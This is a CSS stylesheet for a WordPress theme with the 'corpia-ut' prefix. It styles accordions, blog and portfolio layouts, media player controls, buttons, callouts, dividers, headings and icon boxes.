.corpia-ut-post-carousel .carousel-thumb,
.corpia-ut-post-carousel .entry-media,
.corpia-ut-post-carousel .corpia-ut-thumbnail {
    height: 100%;
}

.corpia-ut-post-carousel .corpia-ut-thumbnail {
    width: 100%;
}

.corpia-ut-post-carousel .featured-image-no-selected {
    padding: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #f5f5f5;
    width: 100%;
    height: 100%;
}

.corpia-ut-post-carousel .featured-image-no-selected h6 {
    text-align: center;
    line-height: normal;
}

/*---------------------------------------------------- 3. Elements ----------------------------------------------------------*/
/*---------- 3.1. Accordion & Toggle ----------*/
.corpia-ut-accordion-tab,
.corpia-ut-toggle.vc_toggle,
.vc_toggle:last-of-type,
.vc_toggle:last-of-type {
    margin: 0 0 20px 0;
}
.corpia-ut-accordion-tab:last-child,
.corpia-ut-toggle.vc_toggle:last-child,
.vc_toggle:last-of-type:last-child,
.vc_toggle:last-of-type:last-child {
    margin-bottom: 0;
}
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: transparent;
    margin: 0;
}
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2 {
    background-color: rgba(255,255,255,1);
}
.corpia-ut-toggle .vc_toggle_title.style-1,
.corpia-ut-accordion h3.wpb_accordion_header.style-1,
.corpia-ut-toggle .vc_toggle_title.style-2,
.corpia-ut-accordion h3.wpb_accordion_header.style-2 {
    border: 1px solid transparent;
}
.corpia-ut-toggle .vc_toggle_title.style-1,
.corpia-ut-accordion h3.wpb_accordion_header.style-1 {
    border-bottom: 2px solid #e6e6e6;
}
.corpia-ut-toggle .vc_toggle_title.style-2,
.corpia-ut-accordion h3.wpb_accordion_header.style-2 {
    border: 1px solid #d9d9d9;
}
.corpia-ut-toggle .vc_toggle_title a.toggle-header,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    font-size: 11px;
    font-weight: normal;
    font-family: Montserrat;
    text-transform: uppercase;
    color: #2d3538;
    padding: 15px 35px 15px 20px;
    display: block;
    margin: 0;
    letter-spacing: 0.05em;
}
.corpia-ut-toggle.vc_toggle .vc_toggle_title a.toggle-header span.toggle-icon,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    font-size: 16px;
    background: none;
    width: 12px;
    height: 16px;
    right: 20px;
    line-height: 15px;
    top: 50%;
    margin-top: -7.5px;
    z-index: 1;
    text-indent: 0;
    position: absolute;
    text-align: center;
    color: #2d3538;
    cursor: pointer;
}
.corpia-ut-accordion .ui-state-default .ui-icon:before {
    font-family: Ionicons;
    content: '\f218';
}
.corpia-ut-accordion .ui-state-active .ui-icon:before {
    content: '\f209';
}
.corpia-ut-toggle.vc_toggle .vc_toggle_title a.toggle-header span.toggle-icon:before {
    font-family: Ionicons;
    content: '\f3d0';
}
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title a.toggle-header span.toggle-icon:before {
    content: '\f3d8';
}
.vc_toggle .vc_toggle_content,
.corpia-ut-accordion.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 20px 0 0 0;
    color: #7f7f7f;
    margin: 0;
}

.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    display: flex;
    align-items: center;
}

/*---------- 3.1.1. Accordion hover ----------*/
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover,
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover a,
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover a span.toggle-icon,
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2,
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2 a,
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2 a span.toggle-icon,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover a,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover span,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2 a,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2 span {
    color: #fff;
}

/*---------- 3.1.2. Accordion style-1 hover ----------*/
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-1:hover,
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-1,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-1:hover,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-1 {
    border-bottom-color: #479ccf;
}

/*---------- 3.1.3. Accordion style-2 hover ----------*/
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover,
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2 {
    background-color: #479ccf;
}
.corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover,
.corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover,
.corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2 {
    border-color: #479ccf;
}

/*---------- 2.2. Blog & 3.19. Portfolio ----------*/

/*---------- Portfolio ----------*/
article .post-thumb,
article .post-thumb img {
    width: 100%;
    height: 100%;
}
.corpia-ut-thumbnail,
.post-thumb {
    overflow: hidden;
}
article.single-portfolio > .media-container {
    margin-bottom: 30px;
}
.single-portfolio .col-md-4.pos-top {
    position: fixed;
}
.single-portfolio .col-md-4.pos-bottom {
    position: absolute;
    bottom: 0px;
    right: 0px;
}
/* Portfolio */
.corpia-ut-portfolio h2.portfolio-title,
.corpia-ut-portfolio-carousel h2.portfolio-title {
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    margin: 0;
    letter-spacing: 0.05em;
}
/* Portfolio Animation */
div.isotope-container article.initing {
    -webkit-transition-duration: 0.4s !important;
    -moz-transition-duration: 0.4s !important;
    -ms-transition-duration: 0.4s !important;
    -o-transition-duration: 0.4s !important;
    transition-duration: 0.4s !important;
}
article.not-inited {
    -webkit-transition-duration: 0s !important;
    -moz-transition-duration: 0s !important;
    -ms-transition-duration: 0s !important;
    -o-transition-duration: 0s !important;
    transition-duration: 0s !important;
    opacity: 0;
}

/* Related portfolios */
#main .related_portfolios{
    border-top: 1px solid #dbdbdb;
    margin-top: 70px;
    padding-top: 60px;
}

/*---------- 3.2.1. Blog General ----------*/
.corpia-ut-blog article.hentry .entry-block,
.corpia-ut-portfolio article.hentry .entry-block {
    position: relative;
    margin-bottom: 35px;
}
.corpia-ut-grid-clean-style article .entry-block {
    margin-bottom: 35px;
}
.corpia-ut-blog article .entry-media,
.corpia-ut-portfolio article .entry-media,
.single-post article .entry-media,
.corpia-ut-blog.corpia-ut-isotope-container article .entry-media,
.corpia-ut-portfolio.corpia-ut-isotope-container article .entry-media {
    margin-bottom: 27px;
    position: relative;
}
.corpia-ut-blog.corpia-ut-grid-clean-style article .entry-media,
.corpia-ut-portfolio.corpia-ut-grid-clean-style article .entry-media {
    margin-bottom: 17px;
}
/*.corpia-ut-blog article.format-link .entry-media,
.corpia-ut-portfolio article.format-link .entry-media,
.corpia-ut-blog article.format-quote .entry-media,
.corpia-ut-portfolio article.format-quote .entry-media,*/
.corpia-ut-blog.corpia-ut-metro-style article.hentry .entry-block,
.corpia-ut-portfolio.corpia-ut-metro-style article.hentry .entry-block,
.corpia-ut-blog.corpia-ut-grid-style article.hentry .entry-block,
.corpia-ut-blog.corpia-ut-masonry-style article.hentry .entry-block,
.corpia-ut-portfolio.corpia-ut-grid-style article.hentry .entry-block,
.corpia-ut-portfolio.corpia-ut-masonry-style article.hentry .entry-block {
    margin-bottom: 0px;
}
.abs-meta {
    position: absolute;
    font-size: 11px;
    left: 0;
    bottom: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background-color: #479ccf;
}
.abs-meta .format-icon {
    position: relative;
    padding: 0;
    cursor: default;
}
.abs-meta .format-icon i {
    font-size: 16px;
    color: #fff;
}
h4.entry-title {
    margin-bottom: 5px;
    font-size: 16px;
    line-height: normal;
    margin: 0;
    letter-spacing: -0.025em;
}
.corpia-ut-blog.corpia-ut-grid-clean-style h4.entry-title,
.corpia-ut-portfolio.corpia-ut-grid-clean-style h4.entry-title {
    font-size: 15px;
}
h4.entry-title a {
    margin: 0;
    color: #2d3538;
}
.ut-svg-container .blog-link-quote-shape {
    margin-top: 15px;
    margin-bottom: 20px;
}
blog-link-quote-shape.corpia-ut-shape path {
    fill: #ffffff !important;
}
.image-overlay svg.blog-shape {
    margin: 15px 0;
}
.corpia-ut-blog.corpia-ut-grid-clean-style article .entry-content,
.corpia-ut-portfolio.corpia-ut-grid-clean-style article .entry-content {
    margin-top: 5px;
}
article.single .entry-meta-container {
    margin-top: 0;
    margin-bottom: 22px;
}

.entry-meta-container {
    margin-top: 30px;
}

.entry-meta {
    font-size: 11px;
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    padding: 10px 0;
    float: left;
    width: 80%;
    letter-spacing: 0.03em;
}
.entry-meta.entry-meta-full-width {
    width: 100%;
}
.entry-meta .author,
.entry-meta .date,
.entry-meta .categories-links {
    font-family: 'Libre Baskerville', serif;
    font-style: italic;
    color: #808080;
    letter-spacing: 0.03em;
}
.entry-meta span a {
    color: #2d3538;
}
.entry-meta-container a.btn {
    float: right;
    width: calc( 20% - 20px );
    line-height: normal;
    font-size: 12px;
    text-transform: none;
    padding: 11px 15px;
}

/*---------- 3.2.2. Video audio post ----------*/
.corpia-ut-blog .mejs-container,
.corpia-ut-blog .mejs-embed,
.corpia-ut-blog .mejs-embed body,
.corpia-ut-blog .mejs-container .mejs-controls {
    background: #f5f5f5;
}
.corpia-ut-blog .mejs-container .mejs-controls {
    height: 40px;
}
.corpia-ut-blog .mejs-container .mejs-controls div { 
    height: 40px;
}
.corpia-ut-blog .mejs-container .mejs-controls .mejs-horizontal-volume-total,
.corpia-ut-blog .mejs-container .mejs-controls .mejs-horizontal-volume-current {
    height: 8px;
}
.corpia-ut-blog .mejs-controls .mejs-button {
    width: 40px;
}
.corpia-ut-blog .mejs-controls .mejs-button button {
    background: transparent url(../img/ut-controls.svg) no-repeat;
    margin: 12px 12px;
}
.corpia-ut-blog .mejs-controls .mejs-pause button {
    background-position: 0 -16px;
}
.corpia-ut-blog .mejs-container .mejs-controls .mejs-time {
    color: #479ccf;
    padding: 0;
    display: flex;
    align-items: center;
    display: none;
}
.corpia-ut-blog .mejs-controls div.mejs-time-rail {
    padding: 0;
}
.corpia-ut-blog .mejs-controls .mejs-time-rail .mejs-time-total {
    margin: 16px 0;
}
.corpia-ut-blog .mejs-controls .mejs-time-rail .mejs-time-total,
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #666666;
}
.corpia-ut-blog .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #2d3538;
}
.corpia-ut-blog .mejs-controls .mejs-time-rail .mejs-time-current,
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #479ccf;
}
.corpia-ut-blog .mejs-controls .mejs-mute button {
    background-position: -16px -16px;
}
.corpia-ut-blog .mejs-controls .mejs-unmute button {
    background-position: -16px 0;
}
.corpia-ut-blog .mejs-controls .mejs-time-rail span.mejs-time-float {
    height: 14px;
}
.corpia-ut-blog .mejs-controls a.mejs-horizontal-volume-slider {
    height: 40px;
}
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    width: 44px;
}
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    top: 16px;
}
.corpia-ut-blog.corpia-ut-isotope-container article .post-thumb .entry-media.corpia-ut-carousel-container {
    margin-bottom: 0;
}

/*---------- 3.2.3. Link & Quote post ----------*/
.format-link .abs-meta,
.format-quote .abs-meta {
    top: 0;
    right: 0;
    left: auto;
}
.quote-format,
.link-format {
    position: relative;
    margin: 0;
    padding: 0;
    background: rgba(45,53,56,.9);
}
.corpia-ut-blog > .isotope-container,
.corpia-ut-portfolio > .isotope-container {
    margin: 0 -15px;
}
.corpia-ut-blog .isotope-container .entry-block,
.corpia-ut-portfolio .isotope-container .entry-block {
    padding: 0 15px;
}

/*---------- 3.2.4. Blog Style ----------*/
/*---------- 3.2.4.1 Normal Style ----------*/
.corpia-ut-blog.corpia-ut-normal-style article.sticky .entry-block {
    padding: 30px;
    background: #f5f5f5;
}
.corpia-ut-blog.corpia-ut-normal-style article.sticky .entry-block .entry-media {
    margin: -30px -30px 27px -30px;
}

/*---------- 3.2.4.2 Another Style ----------*/
.corpia-ut-blog.corpia-ut-grid-style .isotope-container,
.corpia-ut-blog.corpia-ut-masonry-style .isotope-container,
.corpia-ut-portfolio.corpia-ut-grid-style .isotope-container,
.corpia-ut-portfolio.corpia-ut-masonry-style .isotope-container,
.corpia-ut-blog.corpia-ut-metro-style .isotope-container,
.corpia-ut-portfolio.corpia-ut-metro-style .isotope-container {
    margin: 0;
}
.corpia-ut-blog.corpia-ut-grid-style .isotope-container .entry-block,
.corpia-ut-blog.corpia-ut-masonry-style .isotope-container .entry-block,
.corpia-ut-portfolio.corpia-ut-grid-style .isotope-container .entry-block,
.corpia-ut-portfolio.corpia-ut-masonry-style .isotope-container .entry-block {
    padding: 0;
}
.corpia-ut-blog.corpia-ut-grid-style .isotope-container .entry-block .entry-media,
.corpia-ut-blog.corpia-ut-masonry-style .isotope-container .entry-block .entry-media,
.corpia-ut-portfolio.corpia-ut-grid-style .isotope-container .entry-block .entry-media,
.corpia-ut-portfolio.corpia-ut-masonry-style .isotope-container .entry-block .entry-media {
    margin-bottom: 0;
}

.corpia-ut-thumbnail {
    position: relative;
    overflow: hidden;
    display: inline-block;
    max-width: 100%;
}
.corpia-ut-blog.corpia-ut-grid-style .corpia-ut-thumbnail,
.corpia-ut-blog.corpia-ut-grid-clean-style .corpia-ut-thumbnail,
.corpia-ut-portfolio.corpia-ut-grid-style .corpia-ut-thumbnail,
.corpia-ut-portfolio.corpia-ut-grid-clean-style .corpia-ut-thumbnail {
    width: 100%;
}
.corpia-ut-blog.corpia-ut-metro-style .post-thumb,
.corpia-ut-portfolio.corpia-ut-metro-style .post-thumb {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.main-layout-boxed .entry-meta,
.main-layout-boxed .entry-title,
.main-layout-boxed .entry-content {
    margin-left: 67px;
}

.main-layout-fullwidth .entry-meta,
.main-layout-fullwidth .entry-media,
.main-layout-fullwidth .entry-title
/*.main-layout-fullwidth .entry-content*/ {
    margin-left: 100px;
}
.entry-content p:last-child {
    margin-bottom: 0;
}
.entry-meta>span:last-child:after {
    display: none;
}
.abs-meta .meta-date {
    text-transform: uppercase;
    line-height: 1;
    padding: 18px 0;
    margin-bottom: 10px;
    position: relative;
}
.abs-meta .meta-date .date {
    color: #151f30;
    font-size: 18px;
    display: block;
}
.corpia-ut-thumbnail,
.entry-media {
    line-height: 0;
}
.entry-title a {
    color: #424242;
}
.entry-title a:hover {
    color: #479ccf;
}
.entry-content .more-link {
    font-size: 10px;
    border: 1px solid #dbdbdb;
}
/*---------------------------------------------------- ?????? ----------------------------------------------------------*/

/*---------- 2.3. Button ----------*/
.btn,
button,
.ut-woo-button a,
.wc-proceed-to-checkout a,
input[type="submit"] {
    font-family: Montserrat;
    font-size: 12px;
    font-weight: normal;
    display: inline-block;
    padding: 10px 18px;
    color: #222222;
    position: relative;
    text-align: center;
    line-height: 1.25;
}
.btn i.left {
    float: left;
    margin-right: 8px;
    line-height: 1;
}
.btn i.right {
    float: right;
    margin-left: 8px;
    line-height: 1;
}

/*---------- 3.3.1. Button Style ----------*/
/*---------- 3.3.1.1 Bordered Button ----------*/
.btn.btn-border {
    border: 2px solid #222222;
}
/*---------- 3.3.1.2 Flat Button ----------*/
.btn.btn-flat {
    border: 2px solid transparent;
    background: #222222;
    color: #fff;
}
.btn.btn-flat:hover {
    background: transparent;
}
/*---------- 3.3.1.3 White Button ----------*/
.btn.btn-flat.white-button {
    color: #222222;
}
/*---------- 3.3.2. Button Size ----------*/
/*---------- 3.3.2.1 Small Size ----------*/
.btn-s {
    min-width: 50px;
    padding: 10px 18px;
    font-size: 12px;
}
/*---------- 3.3.2.2 Medium Size ----------*/
.btn-m {
    padding: 13px 28px;
    font-size: 14px;
}
/*---------- 3.3.2.3 Large Size ----------*/
.btn-l {
    padding: 16px 38px;
    font-size: 18px;
}
/*---------- 3.3.2.4 Extra Large Size ----------*/
.btn-xl {
    padding: 19px 48px;
    font-size: 24px;
}

/*---------- 3.4. Callout ----------*/
.corpia-ut-callout {
    font-size: 16px;
    text-align: center;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: Montserrat;
}
.corpia-ut-callout.callout-space-between {
    justify-content: space-between;
}
.corpia-ut-callout.callout-flex-direction {
    flex-direction: column;
}
.corpia-ut-callout .callout-text {
    margin-right: 35px;
}
.corpia-ut-callout.callout-flex-direction .callout-text {
    max-width: 780px;
    margin-right: 0;
    margin-bottom: 30px;
}
.corpia-ut-callout.callout-flex-direction p {
    max-width: 780px;
}
.corpia-ut-callout .callout-btns {
    display: flex;
}
.corpia-ut-callout .btn {
    margin: 0 0 0 30px;
    white-space: nowrap;
}
.corpia-ut-callout .btn.btn-single {
    margin-left: 0;
}
@media (max-width: 992px) {
    .corpia-ut-callout {
        display: block;
    }
    .corpia-ut-callout .callout-text {
        margin-right: 0;
    }
    .corpia-ut-callout p {
        text-align: center;
    }
    .corpia-ut-callout .callout-btns {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .corpia-ut-callout .callout-btns .btn {
        margin-top: 30px;
    }
    .corpia-ut-callout.callout-flex-direction .callout-btns .btn {
        margin-top: 0px;
    }
    .corpia-ut-callout .callout-btns .btn:first-child {
        margin-left: 0;
    }
}
@media (max-width: 355px) {
    .corpia-ut-callout .callout-btns {
        display: inline-block;
    }
    .corpia-ut-callout .callout-btns .btn {
        margin: 30px 0 0 0;
    }
}

/*---------- 3.5. Column ----------*/

/*---------- 3.6. Circle Chart ----------*/
.corpia-ut-circle-chart .corpia-ut-element {
    text-align: center;
}
.corpia-ut-circle-chart-inner {
    position: relative;
    margin: 0 auto;
    border: 2px solid transparent;
    width: 112px;
    height: 112px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: Montserrat;
    color: #2d3538;
}
.corpia-ut-circle-chart-inner span {
    font-size: 18px;
}
.corpia-ut-circle-chart-inner span i {
    font-size: 30px;
}
.corpia-ut-circle-chart-inner svg,
.corpia-ut-circle-chart-inner canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.corpia-ut-circle-chart-inner svg {
    width: initial;
    height: initial;
}
.corpia-ut-circle-chart-inner.draw path {
    animation-delay: 1s;
    animation: dash 1s linear forwards;
}
.corpia-ut-circle-chart h5 {
    font-size: 16px;
    margin: 12px 0 0;
    text-align: center;
    color: #223557;
    letter-spacing: -0.025em;
    line-height: 32px;
}
.corpia-ut-circle-chart p {
    letter-spacing: normal;
    margin-top: 17px;
    line-height: 23px;
    color: #666666;
}

/*---------- 3.7. Divider ----------*/
.corpia-ut-divider {
    position: relative;
    text-align: center;
}
.corpia-ut-divider .divider-line {
    position: relative;
    margin: 0 auto;
}
.corpia-ut-divider.type-line .divider-line {
    border-top-style: solid;
}
.corpia-ut-divider.type-dashed .divider-line {
    border-top-style: dashed;
}
.corpia-ut-divider.type-dotted .divider-line {
    border-top-style: dotted;
}
.corpia-ut-divider.type-dotted3 .divider-line {
    line-height: 0;
}
.corpia-ut-divider.type-dotted3 .divider-line .divider-dotted3 {
    display: inline-block;
    width: 6px;
    height: 6px;
    margin-right: 20px;
}
.corpia-ut-divider.type-dotted3 .divider-line .divider-dotted3:last-child {
    margin-right: 0;
}
/*---------- 3.7.1. Divider Text Align ----------*/
/*---------- 3.7.1.1. Center ----------*/
.divider-line.ut-align-center .corpia-ut-shape {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
/*---------- 3.7.1.2. Left ----------*/
.divider-line.ut-align-left {
    margin-left: 0;
    text-align: left;
}
.divider-line.ut-align-left .corpia-ut-shape {
    margin-left: 0;
    margin-right: auto;
    text-align: left;
}
/*---------- 3.7.1.3. Right ----------*/
.divider-line.ut-align-right {
    margin-right: 0;
    text-align: right;
}
.divider-line.ut-align-right .corpia-ut-shape {
    margin-right: 0;
    margin-left: auto;
    text-align: right;
}

/*---------- 3.8. Font Icon ----------*/
.corpia-ut-fi {
    display: inline-block;
    max-width: 100%;
}
.corpia-ut-fi a,
.corpia-ut-fi a:hover {
    color: inherit;
}
.corpia-ut-fi i {
    cursor: pointer;
}
.fi {
    border-style: solid;
    border-width: 0;
    text-align: center;
    margin: 0 auto;
    font-style: normal;
    cursor: default;
    line-height: normal;
}
.fi,.fi:after,.fi:before {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
}
/*---------- 3.8.1. Font Icon Style ----------*/
/*---------- 3.8.1.1. Basic ----------*/
.fi.basic-style {}
/*---------- 3.8.1.2. Circle ----------*/
.fi.circle-style {
    border-color: #666666;
    border-width: 2px;
}
/*---------- 3.8.1.3. Square ----------*/
.fi.square-style {
    border-color: #666666;
    border-width: 2px;
}
/*---------- 3.8.2. Font Icon Size ----------*/
/*---------- 3.8.2.1 Small ----------*/
.fi.small-fi {
    font-size: 18px;
}
.fi.circle-style.small-fi,
.fi.square-style.small-fi {
    width: 80px;
    height: 80px;
    line-height: 80px;
}
/*---------- 3.8.2.2 Medium ----------*/
.fi.medium-fi {
    font-size: 24px;
}
.fi.circle-style.medium-fi,
.fi.square-style.medium-fi {
    width: 90px;
    height: 90px;
    line-height: 90px;
}
/*---------- 3.8.2.3 Large ----------*/
.fi.large-fi {
    font-size: 32px;
}
.fi.circle-style.large-fi,
.fi.square-style.large-fi {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.corpia-ut-fi img {
    max-width: 100%;
}
/*---------- 3.8.3. Flat Icon ----------*/
.fi.circle-style.flat-icon,
.fi.square-style.flat-icon {
    background-color: #666666;
    color: #fff;
}

/*---------- 3.9. Heading ----------*/
.corpia-ut-heading {
    position: relative;
}
.corpia-ut-heading .heading-title.cd-headline span {
    padding: 0;
}
.corpia-ut-heading .heading-title {
    margin: 0;
}
.corpia-ut-heading .corpia-ut-divider {
    margin-top: 8px;
}
.corpia-ut-heading .heading-description {
    margin-top: 10px;
    font-size: 14px;
}
.center.corpia-ut-heading .heading-description {
    margin: 10px auto 0;
}
.right.corpia-ut-heading .heading-description {
    margin-right: 0;
    float: right;
}

/*---------- 3.9.1. Heading seperator position ----------*/
/*---------- 3.9.1.1. Center ----------*/
.divider-line.center,
.divider-line.center .corpia-ut-shape {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
/*---------- 3.9.1.2. Left ----------*/
.divider-line.left,
.divider-line.left .corpia-ut-shape {
    margin-left: 0;
    margin-right: auto;
    text-align: left;
}
/*---------- 3.9.1.3. Right ----------*/
.divider-line.right,
.divider-line.right .corpia-ut-shape {
    margin-left: auto;
    margin-right: 0;
    text-align: right;
}

/*---------- 3.10. IconBox ----------*/
.corpia-ut-iconbox .corpia-iconbox-box {
    display: flex;
    flex-direction: column;
    position: relative;
}
.corpia-ut-iconbox .corpia-iconbox-icon {
    cursor: pointer;
    margin-bottom: 20px;
    cursor: pointer;
    z-index: 1;
}
.corpia-ut-iconbox .corpia-iconbox-icon i {
    font-size: 24px;
    color: #479ccf;
    cursor: pointer;
    line-height: 1;
}
.corpia-ut-iconbox .corpia-iconbox-content {
    z-index: 1;
}
.corpia-ut-iconbox .corpia-iconbox-content h6 {
    line-height: normal;
    margin: 0 0 10px 0;
}
.corpia-ut-iconbox a.btn,
.corpia-ut-iconbox a.read-more {
    margin-top: 20px;
}
.corpia-ut-iconbox a.btn i,
.corpia-ut-iconbox a.read-more i {
    font-size: 14px;
}

/*---------- 3.10.1. IconBox Style ----------*/
/*---------- 3.10.1.1 IconBox Style 1 ----------*/
.corpia-ut-iconbox.iconbox-style-1 .corpia-iconbox-icon {
    border: 2px solid transparent;
    width: 66px;
    height: 66px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.corpia-ut-iconbox.iconbox-style-1 .iconbox-size-large .corpia-iconbox-icon {
    width: 85px;
    height: 85px;
}
.corpia-ut-iconbox.iconbox-style-1 .corpia-iconbox-icon.icon-style-circle {
    overflow: hidden;
}
/* IconBox Size Large h6 tag margin bottom */
.corpia-ut-iconbox .iconbox-size-large .corpia-iconbox-icon {
    margin-bottom: 25px;
}
.corpia-ut-iconbox .iconbox-size-large .corpia-iconbox-content h6 {
    margin: 0 0 20px 0;
    font-size: 18px;
}
.corpia-ut-iconbox.iconbox-style-1 .corpia-iconbox-icon.corpia-iconbox-icon-image {
    width: auto;
    height: auto;
    border: none;
    background: none !important;
}
/*---------- 3.10.1.2 IconBox Style 2 ----------*/
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box {
    padding: 30px;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .corpia-iconbox-box-bottom-line {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: #479ccf;
    z-index: 2;
}
.corpia-iconbox-box-bottom-line {
    overflow: hidden;
    line-height: 20px;
    padding: 0 30px;
}
.corpia-iconbox-box-bottom-line a {
    display: inline-block;
}
.corpia-iconbox-box-bottom-line a i {
    opacity: 0;
    color: #fff;
    line-height: 20px;
    -webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all 0.9s ease-in-out;
    -ms-transition: all 0.9s ease-in-out;
    -o-transition: all 0.9s ease-in-out;
    transition: all 0.9s ease-in-out;
    font-size: 18px;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .iconbox-style-2-bg-image {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    background-size: cover;
    background-position: top center;
    opacity: 0;
    z-index: 0;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .iconbox-style-2-bg-image:before {
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(45,53,56,0.6);
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-icon {
    margin-bottom: 15px;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-icon i {
    font-size: 48px;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-content h6 {
    font-size: 14px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box:hover .iconbox-style-2-bg-image {
    opacity: 1;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box:hover .corpia-iconbox-box-bottom-line {
    height: 20px;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box:hover .corpia-iconbox-box-bottom-line i {
    opacity: 1;
}
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box:hover h6.hover-color-white,
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box:hover p.hover-color-white {
    color: #fff;
}
/*---------- 3.10.1.3 IconBox Style 3 ----------*/
.corpia-ut-iconbox.iconbox-style-3 .corpia-iconbox-icon i {
    font-size: 32px;
}
/*---------- 3.10.1.4 IconBox Style 4 ----------*/
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-box {
    padding: 40px;
    background-color: #fff;
}
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-icon i,
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-icon img,
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-icon h6 {
    float: left;
    margin: 0;
    padding: 0;
    line-height: normal;
}
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-icon i,
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-icon img {
    margin-right: 10px;
    line-height: 1;
}
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-box.ut-align-right .corpia-iconbox-icon i,
.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-box.ut-align-right .corpia-iconbox-icon img {
    margin-right: 0;
    margin-left: 10px;
}
